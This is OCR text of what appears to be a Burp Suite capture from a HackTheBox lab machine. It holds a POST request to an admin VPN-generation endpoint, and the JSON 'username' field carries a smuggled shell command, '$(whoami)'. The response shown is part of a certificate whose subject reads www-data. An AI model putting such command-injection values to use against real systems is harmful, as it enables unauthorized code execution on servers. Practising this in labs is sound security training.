 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Content-Type: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=68r7oq44p354vdlhu69vtme9i3
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 28
12
13 {
14 "username":"$(whoami)"
15 }
Response
Pretty Raw Hex Render
57 rNfMLQEdGtugMP/mTyAhP/McpdmULIGIxkckfppiVCH+NZbBnLwf/5r8u/3PM2/v
58 rNcbDhP3bj7T3htiMLJC1vYpzyLIZIMe5gaiBj38SXklNhbvFqonnoRn+Y6nYGqr
59 vLMlFhVCUmrTO/zgqUOp4HTPvnRYVcqtKw3ljZyxJwjyslsHLOgJwGxooiTKwVwF
60 pjSzFm5eIlO2rgBUD2YvJJYyKla2n9O/3vvvSAN6n8SNtCgwFRYBM8FJsH8Jap2s
61 2iX/ag==
62 -----END CERTIFICATE-----
63 </ca>
64 <cert>
65 Certificate:
66 Data:
67 Version: 3 (0x2)
68 Serial Number: 2 (0x2)
69 Signature Algorithm: sha256WithRSAEncryption
70 Issuer: C=UK, ST=London, L=London, O=HackTheBox, OU=VPN,
CN=2million/emailAddress=info@hackthebox.eu
71 Validity
72 Not Before: Jan  6 22:11:30 2025 GMT
73 Not After : Jan  6 22:11:30 2026 GMT
74 Subject: C=GB, ST=London, L=London, O=www-data, CN=www-data
75 Subject Public Key Info:
76 Public Key Algorithm: rsaEncryption
77 Public-Key: (2048 bit)
78 Modulus:
79 00:ad:75:b3:6b:fe:5e:e8:10:c1:c8:d5:d2:ff:e1: